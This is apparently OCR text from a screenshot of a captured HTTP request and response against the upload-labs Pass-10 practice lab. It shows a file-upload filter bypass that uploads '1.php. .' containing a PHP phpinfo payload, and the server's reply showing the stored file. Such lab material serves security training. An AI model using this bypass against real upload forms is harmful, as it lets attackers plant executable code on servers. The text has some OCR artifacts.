 发送
取消
目标: h
请求
美化 Raw Hex
\n
1 POST /Pass-10/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------13652489314269808688294990047
6
8 Content-Length: 377
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-10/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------136524893142698086882949900476
15 Content-Disposition: form-data; name="upload_file"; filename="
1.php. ."
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------136524893142698086882949900476
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------136524893142698086882949900476--
24
响应
美化 Raw Hex 页面渲染
\n
webshell
</code>
</p>
57 </li>
58 <li>
59 <h3>
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value=""/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1.php. " width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp; <span id="copyright_time">